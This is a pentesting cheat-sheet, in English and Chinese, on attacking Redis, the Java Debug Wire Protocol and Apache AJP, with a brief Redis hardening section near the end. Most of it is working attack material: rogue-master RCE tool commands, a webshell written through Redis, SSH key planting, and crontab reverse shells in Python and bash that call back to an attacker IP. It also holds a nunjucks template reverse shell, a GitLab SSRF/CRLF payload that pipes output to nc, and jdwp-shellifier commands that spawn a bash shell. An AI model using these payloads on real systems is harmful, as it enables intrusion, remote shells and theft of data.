
Or you can just get all the keyspaces (databases) with:
In that example the database 0 and 1 are being used. Database 0 contains 4 keys and database 1 contains 1. By default Redis will use database 0. In order to dump for example database 1 you need to do:
SELECT 1
[ ... Indicate the database ... ]
KEYS *
[ ... Get Keys ... ]
GET <KEY>
[ ... Get Key ... ]
In case you get the following error -WRONGTYPE Operation against a key holding the wrong kind of value while running GET <KEY> it's because the key may be something else than a string or an integer and requires a special operator to display it.
To know the type of the key, use the TYPE command, example below for list and hash keys.
TYPE <KEY>
[ ... Type of the Key ... ]
LRANGE <KEY> 0 -1
[ ... Get list items ... ]
HGET <KEY> <FIELD>
[ ... Get hash item ... ]

# If the type used is weird you can always do:
DUMP <key>
Redis RCE
Master-Slave Module
Redis是一个使用ANSI C编写的开源、支持网络、基于内存、可选持久性的键值对存储数据库。但如果当把数据存储在单个Redis的实例中,当读写体量比较大的时候,服务端就很难承受。为了应对这种情况,Redis就提供了主从模式,主从模式就是指使用一个redis实例作为主机,其他实例都作为备份机(从机),其中主机和从机数据相同,而从机只负责读,主机只负责写,通过读写分离可以大幅度减轻流量的压力,算是一种通过牺牲空间来换取效率的缓解方式。

在2019年7月7日结束的WCTF2019 Final上,LC/BC的成员Pavel Toporkov在分享会上介绍了一种关于Redis 4.x/5.x的RCE利用方式,比起以前的利用方式来说,这种利用方式更为通用,危害也更大。
在Reids 4.x之后,Redis新增了模块功能,通过外部拓展,可以在Redis中实现一个新的Redis命令。我们可以通过外部拓展(.so),在Redis中创建一个用于执行系统命令的函数。
The master redis all operations are automatically synchronized to the slave redis, which means that we can regard the vulnerability redis as a slave redis, connected to the master redis which our own controlled, then we can enter the command to our own redis.
master redis : 10.85.0.51 (Hacker's Server)
slave  redis : 10.85.0.52 (Target Vulnerability Server)
A master-slave connection will be established from the slave redis and the master redis:
redis-cli -h 10.85.0.52 -p 6379
slaveof 10.85.0.51 6379
Then you can login to the master redis to control the slave redis:
redis-cli -h 10.85.0.51 -p 6379
set mykey hello
set mykey2 helloworld
redis-rogue-server
下载地址:https://github.com/n0b0dyCN/redis-rogue-server

该工具的原理就是首先创建一个恶意的Redis服务器作为Redis主机(master),该Redis主机能够回应其他连接他的Redis从机的响应。有了恶意的Redis主机之后,就会远程连接目标Redis服务器,通过slaveof命令将目标Redis服务器设置为我们恶意Redis的Redis从机(slaver)。然后将恶意Redis主机上的exp同步到Reids从机上,并将dbfilename设置为exp.so。最后再控制Redis从机(slaver)加载模块执行系统命令即可。
但是该工具无法数据Redis密码进行Redis认证,也就是说该工具只能在目标存在Redis未授权访问漏洞时使用。如果目标Redis存在密码是不能使用该工具的。
使用方法:
python3 redis-rogue-server.py --rhost 192.168.43.82 --lhost 192.168.43.247
# python3 redis-rogue-server.py --rhost rhost --lhost lhost
执行后,可以选择获得一个交互式的shell(interactive shell)或者是反弹shell(reserve shell):


比如我们选择i来获得一个交互式的shell,执行在里面执行系统命令即可:

也可以选择r来获得一个反弹shell:
前面说了,该工具只能在目标存在Redis未授权访问漏洞时使用,当目标Redis存在密码时是不能使用该工具的。所以我们还要看看别的工具。
redis-rce
下载地址:https://github.com/Ridter/redis-rce

可以看到该工具有一个-a选项,可以用来进行Redis认证。
但是这个工具里少一个exp.so的文件,我们还需要去上面那个到 redis-rogue-server工具中找到exp.so文件并复制到redis-rce.py同一目录下,然后执行如下命令即可:
python3 redis-rce.py -r 192.168.43.82 -L 192.168.43.247 -f exp.so -a 657260

# python3 redis-rce.py -r rhost -lhost lhost -f exp.so -a password
执行后,同样可以选择获得一个交互式的shell(interactive shell)或者是反弹shell(reserve shell):


比如我们选择i来获得一个交互式的shell,执行在里面执行系统命令即可:

也可以选择r来获得一个反弹shell:
PHP Webshell
Info from here. You must know the path of the Web site folder:
root@Urahara:~# redis-cli -h 10.85.0.52
10.85.0.52:6379> config set dir /usr/share/nginx/html
OK
10.85.0.52:6379> config set dbfilename redis.php
OK
10.85.0.52:6379> set test "\r\n\r\n<?php phpinfo(); ?>\r\n\r\n"
OK
10.85.0.52:6379> save
OK
If the webshell access exception, you can empty the database after backup and try again, remember to restore the database.
Template Webshell
Like in the previous section you could also overwrite some html template file that is going to be interpreted by a template engine and obtain a shell.
For example, following this writeup, you can see that the attacker injected a rev shell in an html interpreted by the nunjucks template engine:
{{ ({}).constructor.constructor(
  "var net = global.process.mainModule.require('net'),
       cp = global.process.mainModule.require('child_process'),
       sh = cp.spawn('sh', []);
   var client = new net.Socket();
   client.connect(1234, 'my-server.com', function(){
      client.pipe(sh.stdin);
      sh.stdout.pipe(client);
      sh.stderr.pipe(client);
   });"
)()}}
Note
Note that several template engines cache the templates in memory, so even if you overwrite them, the new one won't be executed. In this cases, either the developer left the automatic reload active or you need to do a DoS over the service (and expect that it will be relaunched automatically).
SSH
Example from here
Please be aware config get dir result can be changed after other manually exploit commands. Suggest to run it first right after login into Redis. In the output of config get dir you could find the home of the redis user (usually /var/lib/redis or /home/redis/.ssh), and knowing this you know where you can write the authenticated_users file to access via ssh with the user redis. If you know the home of other valid user where you have writable permissions you can also abuse it:
-
Generate a ssh public-private key pair on your pc:
ssh-keygen -t rsa -
Write the public key to a file :
(echo -e "\n\n"; cat ~/id_rsa.pub; echo -e "\n\n") > spaced_key.txt -
Import the file into redis :
cat spaced_key.txt | redis-cli -h 10.85.0.52 -x set ssh_key -
Save the public key to the authorized_keys file on redis server:
root@Urahara:~# redis-cli -h 10.85.0.52
10.85.0.52:6379> config set dir /var/lib/redis/.ssh
OK
10.85.0.52:6379> config set dbfilename "authorized_keys"
OK
10.85.0.52:6379> save
OK
- Finally, you can ssh to the redis server with private key : ssh -i id_rsa redis@10.85.0.52
This technique is automated here: https://github.com/Avinash-acid/Redis-Server-Exploit
Crontab
# python payload
root@Urahara:~# echo -e "\n\n*/1 * * * * /usr/bin/python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.85.0.53\",8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'\n\n"|redis-cli -h 10.85.0.52 -x set 1

# shell payload
root@Urahara:~# echo -e "\n\n*/1 * * * * /bin/bash -i>&/dev/tcp/10.85.0.53/8888 0>&1\n\n"|redis-cli -h 10.85.0.52 -x set 1


OK
root@Urahara:~# redis-cli -h 10.85.0.52 config set dir /var/spool/cron/crontabs/
OK
root@Urahara:~# redis-cli -h 10.85.0.52 config set dbfilename root
OK
root@Urahara:~# redis-cli -h 10.85.0.52 save
OK
Note
这个方法只能Centos上使用,Ubuntu上行不通,原因: 因为默认redis写文件后是644的权限,但ubuntu要求执行定时任务文件/var/spool/cron/crontabs/<username>权限必须是600也就是-rw———-才会执行,否则会报错(root) INSECURE MODE (mode 0600 expected),而Centos的定时任务文件/var/spool/cron/<username>权限644也能执行
因为redis保存RDB会存在乱码,在Ubuntu上会报错,而在Centos上不会报错
The last example is for Ubuntu, for Centos, the above command should be: redis-cli -h 10.85.0.52 config set dir /var/spool/cron/
This method can also be used to earn bitcoin :yam
Load Redis Module
-
Following the instructions from https://github.com/n0b0dyCN/RedisModules-ExecuteCommand you can compile a redis module to execute arbitrary commands.
-
Then you need some way to upload the compiled module
-
Load the uploaded module at runtime with
MODULE LOAD /path/to/mymodule.so -
List loaded modules to check it was correctly loaded:
MODULE LIST -
Execute commands:
127.0.0.1:6379> system.exec "id"
"uid=0(root) gid=0(root) groups=0(root)\n"
127.0.0.1:6379> system.exec "whoami"
"root\n"
127.0.0.1:6379> system.rev 127.0.0.1 9999
- Unload the module whenever you want:
MODULE UNLOAD mymodule
LUA sandbox bypass
Here you can see that Redis uses the command EVAL to execute Lua code sandboxed. In the linked post you can see how to abuse it using the dofile function, but apparently this isn't no longer possible. Anyway, if you can bypass the Lua sandbox you could execute arbitrary commands on the system. Also, from the same post you can see some options to cause DoS.
Some CVEs to escape from LUA:
- https://github.com/aodsec/CVE-2022-0543
SSRF talking to Redis
If you can send clear text request to Redis, you can communicate with it as Redis will read line by line the request and just respond with errors to the lines it doesn't understand:
-ERR wrong number of arguments for 'get' command
-ERR unknown command 'Host:'
-ERR unknown command 'Accept:'
-ERR unknown command 'Accept-Encoding:'
-ERR unknown command 'Via:'
-ERR unknown command 'Cache-Control:'
-ERR unknown command 'Connection:'
Therefore, if you find a SSRF vuln in a website and you can control some headers (maybe with a CRLF vuln) or POST parameters, you will be able to send arbitrary commands to Redis.
Example: Gitlab SSRF + CRLF to Shell
In Gitlab11.4.7 were discovered a SSRF vulnerability and a CRLF. The SSRF vulnerability was in the import project from URL functionality when creating a new project and allowed to access arbitrary IPs in the form [0:0:0:0:0:ffff:127.0.0.1] (this will access 127.0.0.1), and the CRLF vuln was exploited just adding %0D%0A characters to the URL.
Therefore, it was possible to abuse these vulnerabilities to talk to the Redis instance that manages queues from gitlab and abuse those queues to obtain code execution. The Redis queue abuse payload is:
 multi
 sadd resque:gitlab:queues system_hook_push
 lpush resque:gitlab:queue:system_hook_push "{\"class\":\"GitlabShellWorker\",\"args\":[\"class_eval\",\"open(\'|whoami | nc 192.241.233.143 80\').read\"],\"retry\":3,\"queue\":\"system_hook_push\",\"jid\":\"ad52abc5641173e217eb2e52\",\"created_at\":1513714403.8122594,\"enqueued_at\":1513714403.8129568}"
 exec
And the URL encode request abusing SSRF and CRLF to execute a whoami and send back the output via nc is:
git://[0:0:0:0:0:ffff:127.0.0.1]:6379/%0D%0A%20multi%0D%0A%20sadd%20resque%3Agitlab%3Aqueues%20system%5Fhook%5Fpush%0D%0A%20lpush%20resque%3Agitlab%3Aqueue%3Asystem%5Fhook%5Fpush%20%22%7B%5C%22class%5C%22%3A%5C%22GitlabShellWorker%5C%22%2C%5C%22args%5C%22%3A%5B%5C%22class%5Feval%5C%22%2C%5C%22open%28%5C%27%7Ccat%20%2Fflag%20%7C%20nc%20127%2E0%2E0%2E1%202222%5C%27%29%2Eread%5C%22%5D%2C%5C%22retry%5C%22%3A3%2C%5C%22queue%5C%22%3A%5C%22system%5Fhook%5Fpush%5C%22%2C%5C%22jid%5C%22%3A%5C%22ad52abc5641173e217eb2e52%5C%22%2C%5C%22created%5Fat%5C%22%3A1513714403%2E8122594%2C%5C%22enqueued%5Fat%5C%22%3A1513714403%2E8129568%7D%22%0D%0A%20exec%0D%0A%20exec%0D%0A/ssrf123321.git
For some reason (as for the author of https://liveoverflow.com/gitlab-11-4-7-remote-code-execution-real-world-ctf-2018/ where this info was took from) the exploitation worked with the git scheme and not with the http scheme.
Redis 安全防护策略
如何防护你的 Redis 我认为可以从以下几个方面切入。
禁止监听在公网地址
将你的 Redis 监听在 0.0.0.0 的是十分危险的行为,对 Redis 的大多数攻击也都是由于管理员的大意而将 Redis 监听在了 0.0.0.0。作为一个经常在内网中出现的应用,将 Redis 监听在 0.0.0.0 很可能导致内网横向移动渗透风险。
修改 Redis 监听端口需要在 Redis 的配置文件 redis.conf 中进行设置,找到包含 bind 的行,将默认的bind 0.0.0.0改为bind 127.0.0.1或内网 IP,然后重启 Redis。

修改默认的监听端口
Redis 默认监听的端口为 6379,为了更好地隐藏服务,我们可以在 redis.conf 中修改 Redis 的监听端口。找到包含 port 的行,将默认的 6379 改为其他自定义的端口号,然后重启 Redis。

开启 Redis 安全认证并设置复杂的密码
为了防止 Redis 未授权访问攻击以及对 Redis 密码的爆破,我们可以在 Redis 在 redis.conf 配置文件中,通过 requirepass 选项开启密码认证并设置强密码。

禁止使用 Root 权限启动
使用 Root 权限去运行网络服务是比较有风险的,所以不建议使用 Root 权限的任何用户启动 Redis。加固建议如下:
useradd -s /sbin/nolog -M redis
sudo -u redis /<redis-server-path>/redis-server /<configpath>/redis.conf
设置 Redis 配置文件的访问权限
因为 Redis 的明文密码可能会存储在配置文件中,禁止不相关的用户访问改配置文件是必要的,如下设置 Redis 配置文件权限为 600:
8000 - Java Debug Wire Protocol
Exploiting
JDWP exploitation hinges on the protocol's lack of authentication and encryption. It's generally found on port 8000, but other ports are possible. The initial connection is made by sending a "JDWP-Handshake" to the target port. If a JDWP service is active, it responds with the same string, confirming its presence. This handshake acts as a fingerprinting method to identify JDWP services on the network.
In terms of process identification, searching for the string "jdwk" in Java processes can indicate an active JDWP session.
The go-to tool is jdwp-shellifier. You can use it with different parameters:
./jdwp-shellifier.py -t 192.168.2.9 -p 8000 #Obtain internal data
./jdwp-shellifier.py -t 192.168.2.9 -p 8000 --cmd 'ncat -l -p 1337 -e /bin/bash' #Exec something
./jdwp-shellifier.py -t 192.168.2.9 -p 8000 --break-on 'java.lang.String.indexOf' --cmd 'ncat -l -p 1337 -e /bin/bash' #Uses java.lang.String.indexOf as breakpoint instead of java.net.ServerSocket.accept
I found that the use of --break-on 'java.lang.String.indexOf' make the exploit more stable. And if you have the change to upload a backdoor to the host and execute it instead of executing a command, the exploit will be even more stable.
More details
This is a summary of https://ioactive.com/hacking-java-debug-wire-protocol-or-how/. Check it for further details.
- JDWP Overview:
- It's a packet-based network binary protocol, primarily synchronous.
- Lacks authentication and encryption, making it vulnerable when exposed to hostile networks.
- JDWP Handshake:
- A simple handshake process is used to initiate communication. A 14-character ASCII string “JDWP-Handshake” is exchanged between the Debugger (client) and the Debuggee (server).
- JDWP Communication:
- Messages have a simple structure with fields like Length, Id, Flag, and CommandSet.
- CommandSet values range from 0x40 to 0x80, representing different actions and events.
- Exploitation:
- JDWP allows loading and invoking arbitrary classes and bytecode, posing security risks.
- The article details an exploitation process in five steps, involving fetching Java Runtime references, setting breakpoints, and invoking methods.
- Real-Life Exploitation:
- Despite potential firewall protections, JDWP services are discoverable and exploitable in real-world scenarios, as demonstrated by searches on platforms like ShodanHQ and GitHub.
- The exploit script was tested against various JDK versions and is platform-independent, offering reliable Remote Code Execution (RCE).
- Security Implications:
- The presence of open JDWP services on the internet underscores the need for regular security reviews, disabling debug functionalities in production, and proper firewall configurations.
8009 - Pentesting Apache JServ Protocol (AJP)
Basic Information
From: https://diablohorn.com/2011/10/19/8009-the-forgotten-tomcat-port/
AJP is a wire protocol. It an optimized version of the HTTP protocol to allow a standalone web server such as Apache to talk to Tomcat. Historically, Apache has been much faster than Tomcat at serving static content. The idea is to let Apache serve the static content when possible, but proxy the request to Tomcat for Tomcat related content.
Also interesting:
The ajp13 protocol is packet-oriented. A binary format was presumably chosen over the more readable plain text for reasons of performance. The web server communicates with the servlet container over TCP connections. To cut down on the expensive process of socket creation, the web server will attempt to maintain persistent TCP connections to the servlet container, and to reuse a connection for multiple request/response cycles
Default port: 8009
CVE-2020-1938 'Ghostcat'
If the AJP port is exposed, Tomcat might be susceptible to the Ghostcat vulnerability. Here is an exploit that works with this issue.
Ghostcat is a LFI vulnerability, but somewhat restricted: only files from a certain path can be pulled. Still, this can include files like WEB-INF/web.xml which can leak important information like credentials for the Tomcat interface, depending on the server setup.
Patched versions at or above 9.0.31, 8.5.51, and 7.0.100 have fixed this issue.
Enumeration
Automatic
Brute force
AJP Proxy
Nginx Reverse Proxy & AJP
Checkout the Dockerized version
When we come across an open AJP proxy port (8009 TCP), we can use Nginx with the ajp_module to access the "hidden" Tomcat Manager. This can be done by compiling the Nginx source code and adding the required module, as follows:
- Download the Nginx source code
- Download the required module
- Compile Nginx source code with the
ajp_module. - Create a configuration file pointing to the AJP Port
# Download Nginx code
wget https://nginx.org/download/nginx-1.21.3.tar.gz
tar -xzvf nginx-1.21.3.tar.gz

# Compile Nginx source code with the ajp module
git clone https://github.com/dvershinin/nginx_ajp_module.git
cd nginx-1.21.3
sudo apt install libpcre3-dev
./configure --add-module=`pwd`/../nginx_ajp_module --prefix=/etc/nginx --sbin-path=/usr/sbin/nginx --modules-path=/usr/lib/nginx/modules
make
sudo make install
nginx -V
Comment out the entire server block and append the following lines inside the http block in /etc/nginx/conf/nginx.conf.
upstream tomcats {
    server <TARGET_SERVER>:8009;
    keepalive 10;
    }
server {
    listen 80;
    location / {
        ajp_keep_conn on;
        ajp_pass tomcats;
    }
}
Start Nginx and check if everything is working correctly by issuing a cURL request to your local host.
sudo nginx
curl http://127.0.0.1:80

<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8" />
        <title>Apache Tomcat/X.X.XX</title>
        <link href="favicon.ico" rel="icon" type="image/x-icon" />
        <link href="favicon.ico" rel="shortcut icon" type="image/x-icon" />
        <link href="tomcat.css" rel="stylesheet" type="text/css" />
    </headas
    <body>
        <div id="wrapper">
            <div id="navigation" class="curved container">
                <span id="nav-home"><a href="https://tomcat.apache.org/">Home</a></span>
                <span id="nav-hosts"><a href="/docs/">Documentation</a></span>
                <span id="nav-config"><a href="/docs/config/">Configuration</a></span>
                <span id="nav-examples"><a href="/examples/">Examples</a></span>
                <span id="nav-wiki"><a href="https://wiki.apache.org/tomcat/FrontPage">Wiki</a></span>
                <span id="nav-lists"><a href="https://tomcat.apache.org/lists.html">Mailing Lists</a></span>
                <span id="nav-help"><a href="https://tomcat.apache.org/findhelp.html">Find Help</a></span>
                <br class="separator" />
            </div>
            <div id="asf-box">
                <h1>Apache Tomcat/X.X.XX</h1>
            </div>
            <div id="upper" class="curved container">
                <div id="congrats" class="curved container">
                    <h2>If you're seeing this, you've successfully installed Tomcat. Congratulations!</h2>
<SNIP>
Nginx Dockerized-version
Replace TARGET-IP in nginx.conf witg AJP IP then build and run
Apache AJP Proxy
Encountering an open port 8009 without any other accessible web ports is rare. However, it is still possible to exploit it using Metasploit. By leveraging Apache as a proxy, requests can be redirected to Tomcat on port 8009.
sudo apt-get install libapache2-mod-jk
sudo vim /etc/apache2/apache2.conf # append the following line to the config
    Include ajp.conf
sudo vim /etc/apache2/ajp.conf     # create the following file, change HOST to the target address
    ProxyRequests Off
    <Proxy *>
        Order deny,allow
        Deny from all
        Allow from localhost
    </Proxy>
    ProxyPass       / ajp://HOST:8009/
    ProxyPassReverse    / ajp://HOST:8009/
sudo a2enmod proxy_http
sudo a2enmod proxy_ajp
sudo systemctl restart apache2
This setup offers the potential to bypass intrusion detection and prevention systems (IDS/IPS) due to the AJP protocol's binary nature, although this capability has not been verified. By directing a regular Metasploit Tomcat exploit to 127.0.0.1:80, you can effectively seize control of the targeted system.
References
- https://github.com/yaoweibin/nginx_ajp_module
- https://academy.hackthebox.com/module/145/section/1295